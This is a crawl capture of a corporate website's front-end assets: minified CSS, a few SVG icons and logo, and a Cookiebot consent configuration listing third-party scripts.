.owl-nav{display:none}input[type=search]{background-image:url(/images/icon-search.svg);background-position:right 20px center;background-repeat:no-repeat;padding-right:4rem}input[type=number]{-webkit-appearance:none;appearance:none;-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}select.styledSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/images/icon-selectbg.svg);background-position:right 20px center;background-repeat:no-repeat;background-size:20px;padding-left:1.25rem;padding-right:1.25rem}.r-tabs-panel{display:none}.r-tabs-state-active{display:block}.r-tabs-accordion-title{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity));font-family:Oswald,sans-serif;font-size:1rem;font-weight:300;line-height:1.5rem}@media (min-width:768px){.r-tabs-accordion-title{display:none}}.r-tabs-accordion-title a{--tw-border-opacity:1;--tw-text-opacity:1;--tw-text-opacity:0.4;border-bottom-width:1px;border-color:rgba(255,255,255,var(--tw-border-opacity));color:rgba(255,255,255,var(--tw-text-opacity));display:block;padding:1rem}.r-tabs-accordion-title.r-tabs-state-active a,.r-tabs-tab.r-tabs-state-active a{border-width:0;opacity:1}.iconBg{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}@media screen and (max-width:767px){.iconBg:nth-child(2),.iconBg:nth-child(3),.iconBg:nth-child(6),.iconBg:nth-child(7),.iconBg:nth-child(10),.iconBg:nth-child(11),.iconBg:nth-child(15),.iconBg:nth-child(19){--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}}@media screen and (min-width:768px) and (max-width:1023px){.iconBg:nth-child(2),.iconBg:nth-child(4),.iconBg:nth-child(6),.iconBg:nth-child(8),.iconBg:nth-child(10),.iconBg:nth-child(12),.iconBg:nth-child(14),.iconBg:nth-child(16),.iconBg:nth-child(18){--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}}@media screen and (min-width:1024px){.iconBg:nth-child(2),.iconBg:nth-child(4),.iconBg:nth-child(5),.iconBg:nth-child(7),.iconBg:nth-child(10),.iconBg:nth-child(12),.iconBg:nth-child(13),.iconBg:nth-child(15),.iconBg:nth-child(17){--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}}.toggleData{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-translate-y:100%;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.15s;transition-duration:.5s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.toggleData.active{--tw-translate-y:0px}[data-toggle]{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-toggle].active{--tw-rotate:180deg}.navicon.active span.middleLine{opacity:0}.navicon.active span:first-of-type{transform:rotate(-45deg) translate(-7px,5.5px)}.navicon.active span:last-of-type{transform:rotate(45deg) translate(-7px,-5px)}#header.shrink{--tw-bg-opacity:0.6}#header.shrink #headerContainer{padding-bottom:1rem;padding-top:1rem}@media (min-width:768px){#header.shrink #headerContainer{padding-bottom:1.25rem;padding-top:1.25rem}#header.shrink #headerContainer img{height:3rem}}li.text-large,p.text-large,span.text-large{font-size:1.125rem;line-height:1.75rem;line-height:1.625}@media (min-width:1280px){li.text-large,p.text-large,span.text-large{font-size:1.75rem}}li.text-small,p.text-small,span.text-small{font-size:.875rem;line-height:1.25rem;line-height:1.625}@media (min-width:1280px){li.text-small,p.text-small,span.text-small{font-size:1rem;line-height:1.5rem}}li.text-xsmall,p.text-xsmall,span.text-xsmall{font-size:.75rem;line-height:1rem;line-height:1.625}@media (min-width:1280px){li.text-xsmall,p.text-xsmall,span.text-xsmall{font-size:.875rem;line-height:1.25rem}}:root{--link-color:29,90,165;--solid-button-text:#fff}.blue-links{--link-color:29,90,165}.orange-links{--link-color:243,146,8}.purple-links{--link-color:101,37,114}.teal-links{--link-color:33,123,140}.red-links{--link-color:204,68,70}.gray-links{--link-color:244,242,236;--solid-button-text:#575756}.magenta-links{--link-color:238,66,86}.white-links{--link-color:255,255,255;--solid-button-text:#575756}#titleContainer,.bg-theme-blue,.bg-theme-gray-400,.bg-theme-orange,.bg-theme-purple,.bg-theme-red,.bg-theme-teal{--link-color:255,255,255}#offCanvasProfile a,main a{color:rgb(var(--link-color));opacity:1}#offCanvasProfile a:hover,main a:hover{opacity:.8}#offCanvasProfile a,main a{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn,.button{background-color:rgba(var(--link-color),0);border-color:rgb(var(--link-color));color:rgb(var(--link-color))}.btn:hover,.button:hover,.ccc-banner__button:hover{background-color:rgba(var(--link-color),.15)}.button.solid-button{background-color:rgba(var(--link-color),1)!important;color:var(--solid-button-text)!important}.button.solid-button:hover{background-color:rgba(var(--link-color),0)!important;color:rgba(var(--link-color),1)!important}.text-shadow-hover:hover{text-shadow:0 0 5px hsla(0,0%,100%,.5)}html{--scrollbarBG:rgba(255,255,255,0.1);--thumbBG:rgba(0,0,0,0.6)}.customScrollBar::-webkit-scrollbar{border-radius:6px;scrollbar-width:thin;width:11px}.customScrollBar{scrollbar-color:var(--thumbBG) var(--scrollbarBG)}.customScrollBar::-webkit-scrollbar-track{background:var(--scrollbarBG);border-radius:6px}.customScrollBar::-webkit-scrollbar-thumb{background-color:var(--thumbBG);border:3px solid var(--scrollbarBG);border-radius:6px}.button-info{--tw-bg-opacity:1;background-color:rgba(228,228,228,var(--tw-bg-opacity));background-image:url(/img/info.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:.375rem;height:1.5rem;margin-left:.5rem;position:relative;top:-.25rem;width:1.5rem}.button-info.active{--tw-rotate:0deg}.dropdown-pane{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity));box-shadow:5px 5px 0 rgba(0,0,0,.3);color:rgba(255,255,255,var(--tw-text-opacity));display:none;opacity:0;padding:2rem;position:relative;transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);visibility:hidden;width:300px}.dropdown-pane.active{display:block;opacity:1;visibility:visible}@media (min-width:640px){.sm\:right-auto{right:auto}.sm\:left-1\/2{left:50%}.sm\:mt-8{margin-top:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-2{margin-bottom:.5rem}.sm\:mb-2\.5{margin-bottom:.625rem}.sm\:ml-2{margin-left:.5rem}.sm\:flex{display:flex}.sm\:h-120{height:120px}.sm\:h-160{height:160px}.sm\:min-h-250{min-height:250px}.sm\:min-h-400{min-height:400px}.sm\:w-auto{width:auto}.sm\:w-9\/12{width:75%}.sm\:w-10\/12{width:83.333333%}.sm\:w-4\/12-gutter{width:calc(33.33333% - 6.66667px)}.sm\:-translate-x-1\/2{--tw-translate-x:-50%}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:gap-8{gap:2rem}.sm\:border-0{border-width:0}.sm\:pb-0{padding-bottom:0}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:removeLastElementBM>:last-child{margin-bottom:0}}@media (min-width:768px){.md\:static{position:static}.md\:right-0{right:0}.md\:bottom-6{bottom:1.5rem}.md\:left-6{left:1.5rem}.md\:left-auto{left:auto}.md\:left-1\/2{left:50%}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-12{grid-column:span 12/span 12}.md\:mt-4{margin-top:1rem}.md\:mt-auto{margin-top:auto}.md\:mr-4{margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mb-8{margin-bottom:2rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:-ml-4{margin-left:-1rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-8{height:2rem}.md\:h-14{height:3.5rem}.md\:min-h-0{min-height:0}.md\:min-h-240{min-height:240px}.md\:min-h-300{min-height:300px}.md\:min-h-520{min-height:520px}.md\:w-8{width:2rem}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-16vw{width:16vw}.md\:w-3\/10{width:30%}.md\:max-w-2xl{max-width:42rem}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-8{gap:2rem}.md\:gap-12{gap:3rem}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:border-0{border-width:0}.md\:border-10{border-width:10px}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:pt-8{padding-top:2rem}.md\:pt-12{padding-top:3rem}.md\:pr-20{padding-right:5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}}@media (min-width:1024px){.lg\:mt-8{margin-top:2rem}.lg\:mt-16{margin-top:4rem}.lg\:-ml-3{margin-left:-.75rem}.lg\:min-h-300{min-height:300px}.lg\:w-575{width:575px}.lg\:w-1\/2{width:50%}.lg\:w-full{width:100%}.lg\:w-3\/12-gutter{width:calc(25% - 7.5px)}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:gap-16{gap:4rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-8xl{font-size:6rem;line-height:1}}@media (min-width:1280px){.xl\:visible{visibility:visible}.xl\:invisible{visibility:hidden}.xl\:static{position:static}.xl\:relative{position:relative}.xl\:top-0{top:0}.xl\:top-full{top:100%}.xl\:right-auto{right:auto}.xl\:right-full{right:100%}.xl\:left-auto{left:auto}.xl\:left-1\/2{left:50%}.xl\:left-full{left:100%}.xl\:z-40{z-index:40}.xl\:-mt-2{margin-top:-.5rem}.xl\:ml-2{margin-left:.5rem}.xl\:ml-auto{margin-left:auto}.xl\:-ml-2{margin-left:-.5rem}.xl\:-ml-2\.5{margin-left:-.625rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:h-auto{height:auto}.xl\:h-full{height:100%}.xl\:max-h-0{max-height:0}.xl\:max-h-1000{max-height:1000px}.xl\:w-280{width:280px}.xl\:w-575{width:575px}.xl\:w-790{width:790px}.xl\:w-auto{width:auto}.xl\:w-full{width:100%}.xl\:transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:transform-none{transform:none}.xl\:-translate-x-1\/2{--tw-translate-x:-50%}.xl\:rotate-90{--tw-rotate:90deg}.xl\:rotate-180{--tw-rotate:180deg}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:justify-start{justify-content:flex-start}.xl\:overflow-visible{overflow:visible}.xl\:overflow-x-visible{overflow-x:visible}.xl\:rounded-md{border-radius:.375rem}.xl\:border-b-0{border-bottom-width:0}.xl\:border-b{border-bottom-width:1px}.xl\:border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.xl\:border-opacity-20{--tw-border-opacity:0.2}.xl\:bg-transparent{background-color:transparent}.xl\:bg-theme-gray-800{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.xl\:bg-theme-gray-850{--tw-bg-opacity:1;background-color:rgba(78,78,78,var(--tw-bg-opacity))}.xl\:bg-theme-gray-875{--tw-bg-opacity:1;background-color:rgba(85,85,85,var(--tw-bg-opacity))}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.xl\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xl\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:font-semibold{font-weight:600}.xl\:text-theme-gray-150{--tw-text-opacity:1;color:rgba(228,228,228,var(--tw-text-opacity))}.xl\:opacity-0{opacity:0}.xl\:opacity-100{opacity:1}.xl\:transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.xl\:transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.xl\:text-shadow-hover:hover{text-shadow:0 0 5px hsla(0,0%,100%,.5)}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/images/icon-search.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37px" height="35.8px" viewBox="0 0 37 35.8" style="enable-background:new 0 0 37 35.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#9A9999;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="15.5" cy="15.5" r="13.5"/>
<line class="st0" x1="25.7" y1="25" x2="35" y2="33.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/logo.svg
body_size: 1300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="46.7" viewBox="0 0 120 46.7">
  <g id="Group_2" data-name="Group 2" transform="translate(-466 -393)">
    <path id="Path_1" data-name="Path 1" d="M111.3,38.5H120v8.7h-8.7Z" transform="translate(466 391.8)" fill="#f39208"/>
    <path id="Path_2" data-name="Path 2" d="M30.8,29.7c0,10.8-4.9,18.2-17.1,18.2A38.211,38.211,0,0,1,0,45V3.6L7.5,1.2V17.3a15.174,15.174,0,0,1,10-3.4C26.4,13.9,30.8,21.7,30.8,29.7Zm-7.7.3c0-5-3.1-9.7-7.8-9.7a9.178,9.178,0,0,0-7.8,3.8V39.8a18.469,18.469,0,0,0,6.6,1.3C20.5,41.1,23.1,36.3,23.1,30Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M78.2,23.9l-.1,23.3H70.7V25.5c0-3.1-2-4.7-5.2-4.7A11.685,11.685,0,0,0,60,22.7V47.2H52.6V22.8c-1.4-1.5-4-1.8-5.4-1.8a13.278,13.278,0,0,0-5.3,1.2l-.1,25.1H34.4l-.1-30a29.068,29.068,0,0,1,12.3-3.1c4.4,0,8,1.3,9.9,2.8a23.054,23.054,0,0,1,10.6-2.9C73.8,14.1,78.2,17.5,78.2,23.9Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_4" data-name="Path 4" d="M82.9,44.6,85,39.5a24.281,24.281,0,0,0,9.6,2c2.7,0,6.4-.9,6.4-3.8,0-2.6-2.6-3-7.1-4-6.8-1.4-11.1-3.7-11.1-9.8,0-7,5.6-10.2,13.2-10.2a22.6,22.6,0,0,1,11.1,2.8L105,21.7a19.328,19.328,0,0,0-8.2-1.9c-4.4-.1-7.2,1.4-7.2,3.8,0,2.7,2.7,3.1,6.6,4.1,8.4,2,12,3.8,12,9.6,0,8.1-8.1,10.5-12.9,10.5A34.412,34.412,0,0,1,82.9,44.6Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/b06f34af-27e7-48ef-a258-4ebbd948ac1e/bmsgroup.com/configuration.js
body_size: 237
content:
CookieConsent.configuration.tags.push({id:187913497,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9577455948179",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:187913500,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10560781489690",url:"https://code.jquery.com/jquery-3.6.0.min.js",resolvedUrl:"https://code.jquery.com/jquery-3.6.0.min.js",cat:[4]});CookieConsent.configuration.tags.push({id:187913501,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12204533668879",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913504,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9175924606933",url:"https://static.elfsight.com/platform/platform.js",resolvedUrl:"https://static.elfsight.com/platform/platform.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913505,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4282275657893",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:187913508,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8646490661317",url:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",resolvedUrl:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",cat:[1]});CookieConsent.configuration.tags.push({id:187913513,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/li-icn.svg
body_size: 582
content:
<svg xmlns="http://www.w3.org/2000/svg" width="49.8" height="44.612" viewBox="0 0 49.8 44.612">
  <g id="Group_3" data-name="Group 3" transform="translate(-533.8 -451.688)">
    <path id="Path_5" data-name="Path 5" d="M79.1,64.5c0,2.8-2.2,4.8-5.8,4.8A5.146,5.146,0,0,1,67.8,65v-.3c0-2.8,2.2-4.8,5.5-4.8,3.8-.2,5.8,2.1,5.8,4.6m-11,8.6H78.9V104H68.1V73.1Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_6" data-name="Path 6" d="M85,83c0-3.3,0-6.5-.3-9.8H94l.7,4.1H95a13.382,13.382,0,0,1,10.4-5c7.1,0,12.2,4.1,12.2,13.4v18.4H107.2v-17c0-4-1.5-6.6-5.1-6.6a6.689,6.689,0,0,0-5.5,3.6,7.15,7.15,0,0,0-.3,2.5v17.9H85.2L85,83Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>
